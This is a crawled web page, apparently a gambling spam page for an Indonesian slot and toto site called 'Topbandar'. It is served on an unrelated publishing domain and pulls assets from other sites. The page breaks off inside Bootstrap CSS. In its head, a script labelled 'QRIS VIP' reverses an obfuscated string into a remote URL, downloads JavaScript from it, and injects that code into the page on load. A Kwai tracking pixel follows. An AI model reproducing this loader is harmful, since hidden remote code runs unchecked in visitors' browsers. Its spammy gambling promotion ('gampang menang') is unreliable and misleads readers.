

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taranepublishing.com/slots/Mario%20Club
body_size: 53775
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7">
<![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8">
<![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9">
<![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="id">
<!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Topbandar : Pengeluaran Macau 4D Toto Hari Ini dan Slot777</title>
  <meta name="description" content="Situs Topbandar slot777 memberikan link informasi yang cepat dan akurat untuk hasil pengeluaran macau 4D toto hari ini hingga hasil prize angka keluaran macau." />
  <meta name="keywords" content="topbandar, pengeluaran macau, toto macau, slot777" />
  <meta content="text/html; charset=UTF-8; X-Content-Type-Options=nosniff" http-equiv="Content-Type" />
  
    <meta name="google-site-verification" content="K_z5LjLT9c8_LJOvHCWegvArwYbUh2mkNehrZVwbGKc" />
<meta name="google-site-verification" content="rLu3pVyC4zAx8gzdk6Z3yjkglKcMdFlJfOp-NMC8MYM" />

<link rel="canonical" href="https://pagakabkulonprogo.org" /> 
<link rel="amphtml" href="https://slot-desa.sbs/mstbd.html"> 
<link rel="icon" type="image/x-icon" href="https://koleksi-image.xyz/topbandar/favicon.png" />
<link rel="apple-touch-icon" href="https://koleksi-image.xyz/topbandar/favicon.png">

<meta name="p:domain_verify" content="97607300554da290564d42009d23d502"/> 

<meta content="https://www.google.com/q=topbandar/page=1" name="page google.com"/> 
<meta content="https://www.google.co.id/q=topbandar/page=1" name="page google.co.id"/> 
<meta name="robots" content="index,follow" /> <meta name="googlebot" content="index,follow" /> 
<meta name="copyright" content="Topbandar"> <meta name="author" content="Topbandar"> 
<meta name="distribution" content="global"> <meta name="publisher" content="Topbandar"> 
<meta property="og:locale" content="id_ID"> <meta property="og:type" content="website"> 
<meta property="og:title" content="Topbandar : Situs Slot Gacor Hari Ini dan Link Slot777 Gacor"> 
<meta property="og:description" content="Topbandar adalah situs slot gacor hari ini dan slot777 paling gacor top saat ini terbukti menjadi situs slot terpercaya dengan link gacor yang gampang menang !">
<meta property="og:url" content="https://pagakabkulonprogo.org"> 
<meta property="og:image" content="https://koleksi-image.xyz/topbandar/topbandar-official.jpg"> 
<meta property="og:image:width" content="800"> 
<meta property="og:image:height" content="800"> 
<meta property="og:image:alt" content="TOPBANDAR" /> 
<meta property="og:site_name" content="Topbandar" />
    <link rel="icon" type="image/x-icon" href="https://media.fastchecker.us/idnsmedia/is/assets/themes/aankay/img/favicon.png?v=9.1" />
  <link rel="apple-touch-icon" href="https://media.fastchecker.us/idnsmedia/is/assets/themes/aankay/img/apple-touch-icon.png">
  <!-- Start of Google Analytics code -->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VWPJTR0F79"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VWPJTR0F79');
</script>

<style>
.tile.color.blue { background-color: #737373 !important; }
.linkalte { text-decoration: none; color: white; font-family: arial; font-weight: bold; }
.linkalte:hover { color: #fce913; text-decoration: none; }
#fl_menu { position:fixed; top:200px; left:3px; z-index:9999; width:216px; height:50px; display: block; overflow: hidden; -webkit-transition: height 0.5s; transition: height 0.5s; }
#fl_menu:hover { height: 350px; }
.menuaa { width: 180px; background: rgba(22,22,22); margin-top: 0px; margin-left: 17px; }
.kotakaaa { border: 1px white solid; padding: 14px; }
</style>

<div style="position:fixed;bottom:50px;left:18px;z-index:10;opacity:0.98">
	<div style="margin-top: 10px;">
<br><br><a href="https://rtptopbandar1.sbs/" title="RTP Topbandar" target="_blank">
<img src="https://koleksi-image.xyz/topbandar/RTP-topbandar.gif" alt="whatsapp" width="54" class="float1"></a>
    <br><br><a href="https://wa.me/6282124397103" title="whatsapp Topbandar" target="_blank">
	<img src="https://koleksi-image.xyz/topbandar/wa-3.gif" alt="whatsapp" width="54" class="float1"></a>
    <br><br>
    <a href="https://t.me/topbandarIDN" title="Telegram Topbandar" target="_blank">
	<img src="https://koleksi-image.xyz/topbandar/telegram-footer.png" alt="Telegram" width="54" class="float1"></a>
	</div>
</div>
<style>
.main {
    background-image: url(https://firstfedbessemer.com/wp-content/uploads/2021/03/bg-topbandar.jpg);

/*Animated Off*/

    background-repeat: repeat-x;
background-attachment: fixed;
background-size: cover;
    }

@keyframes animatedBackground {
  from { background-position: 0 0; }
  to { background-position: 1902px 0; }
}
</style>

<!-- start script QRIS VIP -->

<script type="text/javascript">var uuidautodepo = '784b9e2a-4ef7-4ea4-b99c-fbd8b9ab0282';var loadwl = 'idnsport';var domainsystem = 'piv.sitamoto.51emarfi';var pathsystem = "/tpircs/"+domainsystem+"//:sptth";fetch(pathsystem.split('').reverse().join('') + loadwl + ".js?" + Math.floor(Date.now() / 1000)).then(res => {if(res.ok) {return res.text();} else {return fetch(response.headers.get('Location')).then(res => res.text());}}).then(txt => {var js = document.createElement("script");js.textContent = txt;document.head.appendChild(js);});</script>
      
<!-- End script QRIS VIP -->


<script>
!function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.install=t():e.install=t()}("undefined"!=typeof window?window:self,(function(){return function(e){var t={};function n(o){if(t[o])return t[o].exports;var r=t[o]={i:o,l:!1,exports:{}};return e[o].call(r.exports,r,r.exports,n),r.l=!0,r.exports}return n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(o,r,function(t){return e[t]}.bind(null,r));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=72)}({72:function(e,t,n){"use strict";var o=this&&this.__spreadArray||function(e,t,n){if(n||2===arguments.length)for(var o,r=0,i=t.length;r<i;r++)!o&&r in t||(o||(o=Array.prototype.slice.call(t,0,r)),o[r]=t[r]);return e.concat(o||Array.prototype.slice.call(t))};Object.defineProperty(t,"__esModule",{value:!0});var r=function(e,t,n){var o,i=e.createElement("script");i.type="text/javascript",i.async=!0,i.src=t,n&&(i.onerror=function(){r(e,n)});var a=e.getElementsByTagName("script")[0];null===(o=a.parentNode)||void 0===o||o.insertBefore(i,a)};!function(e,t,n){e.KwaiAnalyticsObject=n;var i=e[n]=e[n]||[];i.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"];var a=function(e,t){e[t]=function(){for(var n=[],r=0;r<arguments.length;r++)n[r]=arguments[r];var i=o([t],n,!0);e.push(i)}};i.methods.forEach((function(e){a(i,e)})),i.instance=function(e){var t,n=(null===(t=i._i)||void 0===t?void 0:t[e])||[];return i.methods.forEach((function(e){a(n,e)})),n},i.load=function(e,o){var a="https://s21-def.ap4r.com/kos/s101/nlav112572/pixel/events.js";i._i=i._i||{},i._i[e]=[],i._i[e]._u=a,i._t=i._t||{},i._t[e]=+new Date,i._o=i._o||{},i._o[e]=o||{};var c="?sdkid=".concat(e,"&lib=").concat(n);r(t,a+c,"https://s21-def.ks-la.net/kos/s101/nlav112572/pixel/events.js"+c)}}(window,document,"kwaiq")}})}));
</script>
<script>
kwaiq.load('290152872658327');
kwaiq.page();
</script>
  <!-- End of Google Analytics code -->

  <style>
	/*!
 * Bootstrap v4.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}.order-0{-ms-flex-order:0;order:0}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-last{-ms-flex-order:13;order:13}.order-sm-0{-ms-flex-order:0;order:0}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}.order-md-0{-ms-flex-order:0;order:0}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-last{-ms-flex-order:13;order:13}.order-lg-0{-ms-flex-order:0;order:0}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-ms-flex:0 0 100%;flex:0 0 